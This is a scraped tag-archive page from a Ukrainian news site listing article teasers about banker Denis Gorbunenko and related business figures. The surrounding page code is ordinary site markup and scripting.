        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/denis-gorbunenko/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/denis-gorbunenko/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/denis-gorbunenko/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Денис Горбуненко</span><span class="new-line">найдено материалов: <span class="strong-search">12</span></span> </p>
</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-143215 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2024/09/03/eks-golova-rodovid-banku-denis-gorbunenko-vlip-v-istoriyu-znajdeni-masshtabni-zv-yazki-z-rosiyeyu/" title="Екс-голова Родовід Банку Денис Горбуненко влип в історію – знайдені масштабні зв’язки з росією"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2024/09/DG-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2024/09/03/eks-golova-rodovid-banku-denis-gorbunenko-vlip-v-istoriyu-znajdeni-masshtabni-zv-yazki-z-rosiyeyu/" class="post-url post-title">
				Екс-голова Родовід Банку Денис Горбуненко влип в історію – знайдені масштабні зв’язки з росією			</a>
		</h2>

					<div class="post-summary">
				Екс-голова правління збанкрутілого Родовід Банку Денис Горбуненко, який перебрався до Лондону та став повіреною особою одіозного олігарха Дмитра Фірташа, виявився дотичним до скандальної британської компанії Dzing Finance. 			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-09-03T10:08:27+03:00" title="Вторник, 3 сентября, 2024, 10:08 дп">10:08&nbsp; 03 Сент. 2024</time></span>
        


  </div>

	</article>
	<article class="post-142913 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" title="НАБУ выходит на след Дениса Горбуненко"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/03/denis-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" class="post-url post-title">
				НАБУ выходит на след Дениса Горбуненко			</a>
		</h2>

					<div class="post-summary">
				Доверенное лицо Дмитрия Фирташа может стать следующим подозреваемым по делу о разграблении ОПЗ и ОГХК			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-24T09:48:38+02:00" title="Пятница, 24 марта, 2023, 9:48 дп">09:48&nbsp; 24 Март 2023</time></span>
        


  </div>

	</article>
	<article class="post-132670 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/05/18/amku-razreshil-svyazannomu-s-firtashem-bankiru-kupit-svyshe-50-aktsij-banka-sich/" title="АМКУ разрешил связанному с Фирташем банкиру купить свыше 50 % акций банка &#8220;Сич&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/05/Bank-Sich-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/05/18/amku-razreshil-svyazannomu-s-firtashem-bankiru-kupit-svyshe-50-aktsij-banka-sich/" class="post-url post-title">
				АМКУ разрешил связанному с Фирташем банкиру купить свыше 50 % акций банка &#8220;Сич&#8221;			</a>
		</h2>

					<div class="post-summary">
				Антимонопольный комитет (АМКУ) предоставил разрешение Денису Горбуненко на покупку свыше 50% акций АО "Банк Сич"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-05-18T12:26:00+03:00" title="Вторник, 18 мая, 2021, 12:26 пп">12:26&nbsp; 18 Май 2021</time></span>
        


  </div>

	</article>
	<article class="post-120052 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/05/19/sergej-dyadechko-dostal-arsenal/" title="Сергей Дядечко достал “Арсенал”"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/05/Sergej-Dyadechko-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/05/19/sergej-dyadechko-dostal-arsenal/" class="post-url post-title">
				Сергей Дядечко достал “Арсенал”			</a>
		</h2>

					<div class="post-summary">
				Скандальный банкир закончил марафон по отчуждению десятков тысяч квадратных метров зданий госзавода “Арсенал”, который он начал при президенте Ющенко, а закончил - при президенте Зеленском			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-05-19T20:21:12+03:00" title="Вторник, 19 мая, 2020, 8:21 пп">20:21&nbsp; 19 Май 2020</time></span>
        


  </div>

	</article>
	<article class="post-112682 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/01/13/gorbunenko-pretenduet-na-pokupku-doli-v-banke-sich/" title="Горбуненко претендует на покупку доли в банке «Сич»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/01/Gorbunenko-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/01/13/gorbunenko-pretenduet-na-pokupku-doli-v-banke-sich/" class="post-url post-title">
				Горбуненко претендует на покупку доли в банке «Сич»			</a>
		</h2>

					<div class="post-summary">
				Фактический контролер банка хочет стать его официальным собственником			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-01-13T16:05:40+02:00" title="Понедельник, 13 января, 2020, 4:05 пп">16:05&nbsp; 13 Янв. 2020</time></span>
        


  </div>

	</article>
	<article class="post-112426 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/01/09/denis-gorbunenko-skupaet-aktivy-vtb-banka/" title="Денис Горбуненко скупает активы ВТБ Банка"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/01/Gorbunenko-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/01/09/denis-gorbunenko-skupaet-aktivy-vtb-banka/" class="post-url post-title">
				Денис Горбуненко скупает активы ВТБ Банка			</a>
		</h2>

					<div class="post-summary">
				«ФК "Факторинг Систем"» покупает у ФГВФЛ активы ВТБ Банка на 2,8 млрд грн за 170 млн грн.			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-01-09T13:39:29+02:00" title="Четверг, 9 января, 2020, 1:39 пп">13:39&nbsp; 09 Янв. 2020</time></span>
        


  </div>

	</article>
	<article class="post-108692 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/11/04/nbu-priznal-denisa-gorbunenko-fakticheskim-kontrolerom-banka-sich/" title="НБУ признал Дениса Горбуненко фактическим контролером банка «Сич»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/11/Gorbunenko-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/11/04/nbu-priznal-denisa-gorbunenko-fakticheskim-kontrolerom-banka-sich/" class="post-url post-title">
				НБУ признал Дениса Горбуненко фактическим контролером банка «Сич»			</a>
		</h2>

					<div class="post-summary">
				Нацбанк признал экс-главу "Родовид Банка" реальным собственником банка "Сич" и пригрозил санкциями			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-11-04T11:48:38+02:00" title="Понедельник, 4 ноября, 2019, 11:48 дп">11:48&nbsp; 04 Нояб. 2019</time></span>
        


  </div>

	</article>
	<article class="post-108345 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/10/29/vasilij-astion-beret-ukrgazdobychu-v-oborot/" title="Василий Астион берет «Укргаздобычу» в оборот"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/10/Vasilij-Astion-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/10/29/vasilij-astion-beret-ukrgazdobychu-v-oborot/" class="post-url post-title">
				Василий Астион берет «Укргаздобычу» в оборот			</a>
		</h2>

					<div class="post-summary">
				Любящий скупать долги скандальный бизнесмен из Днепра может разбогатеть за счет государственного газодобытчика			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-10-29T18:05:34+02:00" title="Вторник, 29 октября, 2019, 6:05 пп">18:05&nbsp; 29 Окт. 2019</time></span>
        


  </div>

	</article>
	<article class="post-93223 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/03/07/vasilij-astion-stal-respublikantsem/" title="Василий Астион стал «республиканцем»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/03/Vasilij-Astion-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/03/07/vasilij-astion-stal-respublikantsem/" class="post-url post-title">
				Василий Астион стал «республиканцем»			</a>
		</h2>

					<div class="post-summary">
				Крупнейший недостроенный ТРЦ Киева - Respublika - официально вошел в орбиту компании «Солтекс Капитал», оформленной на канадско-британского инвестбанкира Боба Джонсона. За покупателем «торчат уши» днепровского аграрного барона Василия&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-03-07T09:11:31+02:00" title="Четверг, 7 марта, 2019, 9:11 дп">09:11&nbsp; 07 Март 2019</time></span>
        


  </div>

	</article>
	<article class="post-87843 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/12/07/dmitriya-firtasha-podvela-bytovuha/" title="Дмитрия Фирташа подвела «бытовуха»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/12/Dmitrij-Firtash-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/12/07/dmitriya-firtasha-podvela-bytovuha/" class="post-url post-title">
				Дмитрия Фирташа подвела «бытовуха»			</a>
		</h2>

					<div class="post-summary">
				По решению Верховного суда, облгазы и горгазы обязаны устанавливать бытовые счетчики газа населению за своей счет			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-12-07T17:29:41+02:00" title="Пятница, 7 декабря, 2018, 5:29 пп">17:29&nbsp; 07 Дек. 2018</time></span>
        


  </div>

	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
